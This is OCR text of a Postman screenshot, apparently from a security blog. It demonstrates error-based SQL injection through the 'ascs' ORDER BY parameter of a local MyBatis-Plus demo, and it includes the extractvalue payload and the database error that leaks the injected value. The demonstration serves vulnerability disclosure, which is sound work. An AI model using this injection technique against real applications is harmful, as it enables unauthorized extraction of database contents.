 GET http://127.0.0.1:80...
No Environment
http://127.0.0.1:8081/user/selectPage?ascs=extractvalue(1,concat(char(126),md5(123)))&ascs=1
Save
GET http://127.0.0.1:8081/user/selectPage?ascs=extractvalue(1,concat(char(126),md5(123)))&ascs=1 Send
Params Authorization Headers (6) Body Pre-request Script Tests Settings Cookies
ascs extractvalue(1,concat(char(126),md5(123)))
ascs 1
Key Value Description
Body Cookies Headers (5) Test Results 200 OK 34 ms 674 B Save Response
Pretty Raw Preview Visualize Text
1
2 ### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error:
'~202cb962ac59075b964b07152d234b7'
3 ### The error may exist in file [/Users/kuang/Code/mybatis-plus-demo/target/classes/mapper/UserMapper.xml]
4 ### The error may involve defaultParameterMap
5 ### The error occurred while setting parameters
6 ### SQL: SELECT * FROM user_auth ORDER BY extractvalue(1,concat(char(126),md5(123))) ASC, 1 ASC LIMIT ?
7 ### Cause: java.sql.SQLException: XPATH syntax error: '~202cb962ac59075b964b07152d234b7'
Qingy之安全